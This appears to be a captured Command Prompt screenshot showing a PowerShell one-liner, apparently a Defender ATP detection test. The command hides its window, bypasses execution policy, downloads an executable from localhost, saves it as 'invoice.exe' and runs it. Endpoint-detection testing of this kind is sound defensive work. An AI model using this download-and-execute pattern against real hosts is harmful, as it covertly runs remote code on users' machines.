 Administrator: Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\adminkalle>powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentl
ycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\\test-MDATP-test\\invoice.exe');
Start-Process 'C:\\test-MDATP-test\\invoice.exe'